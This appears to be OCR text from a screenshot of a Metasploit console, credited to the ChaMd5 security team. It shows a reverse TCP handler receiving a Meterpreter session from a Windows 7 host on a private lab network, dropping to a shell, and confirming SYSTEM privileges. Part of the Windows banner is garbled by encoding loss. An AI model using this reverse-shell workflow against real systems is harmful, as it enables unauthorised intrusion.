 root@killer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.231.131:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.231.143
[*] Meterpreter session 1 opened (192.168.231.131:5555 -> 192.168.231.143:49168)
at 2017-05-13 01:29:01 +0800
meterpreter > shell
Process 2088 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
ChaMd5安全团队